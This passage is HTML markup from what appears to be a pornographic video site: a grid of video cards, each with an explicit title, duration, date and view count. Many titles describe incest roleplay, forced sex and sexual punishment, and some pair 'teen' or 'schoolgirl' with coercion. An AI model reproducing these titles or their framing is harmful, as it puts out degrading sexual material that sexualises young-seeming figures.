                                    <li class="preview-views"><i class="fa fa-eye"></i> 42 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PURE TABOO Repressed MILF Doms Male Escort Roleplaying As Colleague</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8114623763132209689/">
                            <div class="preview-img">
                                <img data-sg="709cef51c7705a19" src="/thumbs/689/8114623763132209689_0.jpg" alt="The Strict Punishment! - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Strict Punishment! - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15271755646470706509/">
                            <div class="preview-img">
                                <img data-sg="d3f02cd8e473d54d" src="/thumbs/509/15271755646470706509_0.jpg" alt="Msnovember, Black Ass Worship, Ebony Butthole Licking Booty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 131 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Msnovember, Black Ass Worship, Ebony Butthole Licking Booty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1332910902602944837/">
                            <div class="preview-img">
                                <img data-sg="127f736762e4d145" src="/thumbs/837/1332910902602944837_0.jpg" alt="Bend Over For the Belt! - (Spanking)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 12 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bend Over For the Belt! - (Spanking)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/722425280354196356/">
                            <div class="preview-img">
                                <img data-sg="a0691f704461b84" src="/thumbs/356/722425280354196356_0.jpg" alt="Sugar Baby Jackie Alder Is One Freaky Slut For Daddy Dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sugar Baby Jackie Alder Is One Freaky Slut For Daddy Dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6243864916352321659/">
                            <div class="preview-img">
                                <img data-sg="56a6aa0f5cb4487b" src="/thumbs/659/6243864916352321659_0.jpg" alt="Getting Intimate With An Inmate- Cleo Clementine">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Getting Intimate With An Inmate- Cleo Clementine</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11980587532052020061/">
                            <div class="preview-img">
                                <img data-sg="a64398e2706f3b5d" src="/thumbs/61/11980587532052020061_0.jpg" alt="MissaX - Sexting Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 270 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MissaX - Sexting Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638445251993/">
                            <div class="preview-img">
                                <img data-sg="3514ed1072c64d99" src="/thumbs/993/3824942638445251993_0.jpg" alt="MILF maid punished-Mia Lelani">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.09.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 79 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF maid punished-Mia Lelani</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18177611714045827121/">
                            <div class="preview-img">
                                <img data-sg="fc43d98b78ae5831" src="/thumbs/121/18177611714045827121_0.jpg" alt="PURE TABOO Angry Step Dad Spanks and Creampies bratty Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 276 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PURE TABOO Angry Step Dad Spanks and Creampies bratty Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12593004701067432950/">
                            <div class="preview-img">
                                <img data-sg="aec3570e15f2d3f6" src="/thumbs/950/12593004701067432950_0.jpg" alt="Skinny step daughter gets fucked for disciplinary reasons">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.04.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 40 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Skinny step daughter gets fucked for disciplinary reasons</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14762515825671600691/">
                            <div class="preview-img">
                                <img data-sg="ccdefdeda43cfa33" src="/thumbs/691/14762515825671600691_0.jpg" alt="I’m Going To Have To Punish My s. Like One - Step One, A Good Spanking - Edward Terrant, Romeo Davis">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">I’m Going To Have To Punish My s. Like One - Step One, A Good Spanking - Edward Terrant, Romeo Davis</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639610595571/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b83c08f3" src="/thumbs/571/3824942639610595571_0.jpg" alt="MILF PUNISHED for smoking- Cassandra Cain">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.09.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 77 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF PUNISHED for smoking- Cassandra Cain</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18112525091108710270/">
                            <div class="preview-img">
                                <img data-sg="fb5c9d9b28e2677e" src="/thumbs/270/18112525091108710270_0.jpg" alt="The Discipline That She Deserved - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Discipline That She Deserved - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17454782599502978850/">
                            <div class="preview-img">
                                <img data-sg="f23bd84b7b0b5f22" src="/thumbs/850/17454782599502978850_0.jpg" alt="Walking Out That Door - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Walking Out That Door - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16175445552091493530/">
                            <div class="preview-img">
                                <img data-sg="e07aba074815f49a" src="/thumbs/530/16175445552091493530_0.jpg" alt="FetishNetwork Esmi Lee humiliated bound and fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FetishNetwork Esmi Lee humiliated bound and fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16133698447601044653/">
                            <div class="preview-img">
                                <img data-sg="dfe6694212880cad" src="/thumbs/653/16133698447601044653_0.jpg" alt="Ouch!!! Daddy Please Don't Spank My Large Udders Msnovember">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ouch!!! Daddy Please Don't Spank My Large Udders Msnovember</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15533436878906907801/">
                            <div class="preview-img">
                                <img data-sg="d791da8aac32dc99" src="/thumbs/801/15533436878906907801_0.jpg" alt="Natalie Brooks Gets Destroyed By Her Step-DILF's Huge Cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Natalie Brooks Gets Destroyed By Her Step-DILF's Huge Cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14788061487590687431/">
                            <div class="preview-img">
                                <img data-sg="cd39bf928c7a42c7" src="/thumbs/431/14788061487590687431_0.jpg" alt="Paddled in the Punishment Room - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Paddled in the Punishment Room - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10640190025117657145/">
                            <div class="preview-img">
                                <img data-sg="93a98c7425cae839" src="/thumbs/145/10640190025117657145_0.jpg" alt="Alexia Anders school girl fantasy POV 1-2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Alexia Anders school girl fantasy POV 1-2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9219888338759016544/">
                            <div class="preview-img">
                                <img data-sg="7ff39f98547f6060" src="/thumbs/544/9219888338759016544_0.jpg" alt="Old step dad ass spanked not step daughter fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old step dad ass spanked not step daughter fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7270866444251523044/">
                            <div class="preview-img">
                                <img data-sg="64e74e8222eb67e4" src="/thumbs/44/7270866444251523044_0.jpg" alt="Stepdad makes teen stepdaughter masturbate and spank herself">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepdad makes teen stepdaughter masturbate and spank herself</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6883418220943381895/">
                            <div class="preview-img">
                                <img data-sg="5f86d066ebc81587" src="/thumbs/895/6883418220943381895_0.jpg" alt="I fucked my big ass neighbor's daughter who came to study">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.05.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">I fucked my big ass neighbor's daughter who came to study</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640644444290/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f5db5082" src="/thumbs/290/3824942640644444290_0.jpg" alt="Strict teacher forces mom and daughter have lesbian sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 139 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Strict teacher forces mom and daughter have lesbian sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6952112415949608514/">
                            <div class="preview-img">
                                <img data-sg="607add688f425642" src="/thumbs/514/6952112415949608514_0.jpg" alt="Born to Be Sore">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 213 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Born to Be Sore</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6263000763390397678/">
                            <div class="preview-img">
                                <img data-sg="56eaa602f1e28cee" src="/thumbs/678/6263000763390397678_0.jpg" alt="ed Step Daughter hole Fisting & Spanking by Msnovember Angry Dad">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.05.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">ed Step Daughter hole Fisting & Spanking by Msnovember Angry Dad</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1287232325607605070/">
                            <div class="preview-img">
                                <img data-sg="11dd2afae73dc34e" src="/thumbs/70/1287232325607605070_0.jpg" alt="The Condescending Father - Emily Willis">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 853 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Condescending Father - Emily Willis</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5304923287400554004/">
                            <div class="preview-img">
                                <img data-sg="499edf9f8a351e14" src="/thumbs/4/5304923287400554004_0.jpg" alt="BrattySis - Daughter Wants Punish Fuck From Step Step Dad">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BrattySis - Daughter Wants Punish Fuck From Step Step Dad</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5163983009330280224/">
                            <div class="preview-img">
                                <img data-sg="47aa272fe148b720" src="/thumbs/224/5163983009330280224_0.jpg" alt="Remember That Night - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.05.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Remember That Night - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/582777140751434311/">
                            <div class="preview-img">
                                <img data-sg="81670b8c9b50247" src="/thumbs/311/582777140751434311_0.jpg" alt="insext mom living with me 01356 - spanking incest porn stories - family sex long movies">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 148 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext mom living with me 01356 - spanking incest porn stories - family sex long movies</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4423535608319324663/">
                            <div class="preview-img">
                                <img data-sg="3d638e32e92a31f7" src="/thumbs/663/4423535608319324663_0.jpg" alt="dadcrush - sneaky little bitch lilith grace gets a spanking session for being disobedient">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">dadcrush - sneaky little bitch lilith grace gets a spanking session for being disobedient</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896376747297/">
                            <div class="preview-img">
                                <img data-sg="1a44c751872f3521" src="/thumbs/297/1892856896376747297_0.jpg" alt="Smoking ball busting bitches">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.05.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Smoking ball busting bitches</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637427857178/">
                            <div class="preview-img">
                                <img data-sg="3514ed103622171a" src="/thumbs/178/3824942637427857178_0.jpg" alt="STEPDAD forces TEEN BLONDE as PUNISHMENT">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 100 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">STEPDAD forces TEEN BLONDE as PUNISHMENT</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732971783737/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9734d9639" src="/thumbs/737/2705852732971783737_0.jpg" alt="Japanese schoolgirl gets spanked n fingered by her father">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 232 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japanese schoolgirl gets spanked n fingered by her father</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13577043797690469209/">
                            <div class="preview-img">
                                <img data-sg="bc6b59665542cb59" src="/thumbs/209/13577043797690469209_0.jpg" alt="They'll Both Get the Strap!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 176 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">They'll Both Get the Strap!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638887762963/">
                            <div class="preview-img">
                                <img data-sg="3514ed108d267c13" src="/thumbs/963/3824942638887762963_0.jpg" alt="PunishTeens - Blonde Teen Wants To Get Spanked by Daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.01.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PunishTeens - Blonde Teen Wants To Get Spanked by Daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13752872437077730297/">
                            <div class="preview-img">
                                <img data-sg="bedc049d9d4763f9" src="/thumbs/297/13752872437077730297_0.jpg" alt="Punish & Fucked SISTER- Xeena Mae">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 98 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Punish & Fucked SISTER- Xeena Mae</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10998269544663397472/">
                            <div class="preview-img">
                                <img data-sg="98a1b3e129a8b460" src="/thumbs/472/10998269544663397472_0.jpg" alt="Daddy spanking me til I can't handle it anymore">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy spanking me til I can't handle it anymore</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4047560979836445844/">
                            <div class="preview-img">
